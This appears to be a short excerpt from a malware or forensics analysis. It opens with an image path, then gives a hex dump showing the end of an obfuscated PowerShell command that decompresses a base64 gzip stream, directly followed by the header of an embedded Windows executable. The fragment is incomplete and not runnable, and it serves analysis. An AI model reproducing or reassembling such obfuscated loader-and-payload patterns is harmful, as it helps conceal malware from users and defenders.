 000092D0 2F 30 6F 2F 76 66 4A 54 2B 54 48 48 36 44 72 72 /0o/vfJT+THH6Drr
000092E0 6E 2F 77 45 3D 27 29 29 29 29 2C 20 5B 49 4F 2E n/wE=')))), [IO.
000092F0 43 6F 6D 70 72 65 73 73 69 6F 6E 2E 43 6F 6D 70 Compression.Comp
00009300 72 65 73 73 69 6F 6E 4D 6F 64 65 5D 3A 3A 44 65 ressionMode]::De
00009310 63 6F 6D 70 72 65 73 73 29 29 2C 20 5B 54 65 78 compress)), [Tex
00009320 74 2E 45 6E 63 6F 64 69 6E 67 5D 3A 3A 41 53 43 t.Encoding]::ASC
00009330 49 49 29 29 2E 52 65 61 64 54 6F 45 6E 64 28 29 II)).ReadToEnd()
00009340 3B 0D 0A 4D 5A 90 00 03 00 00 00 04 00 00 00 FF ;..MZ..........ÿ
00009350 FF 00 00 B8 00 00 00 00 00 00 00 40 00 00 00 00 ÿ..¸.......@....
00009360 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00009370 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 10 ................
00009380 01 00 00 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD .....º..´.Í!¸.LÍ
00009390 21 54 68 69 73 20 70 72 6F 67 72 61 6D 20 63 61 !This program ca
000093A0 6E 6E 6F 74 20 62 65 20 72 75 6E 20 69 6E 20 44 nnot be run in D
000093B0 4F 53 20 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 OS mode....$....
000093C0 00 00 00 45 45 A6 0C 01 24 C8 5F 01 24 C8 5F 01 ...EE¦..$È_.$È_.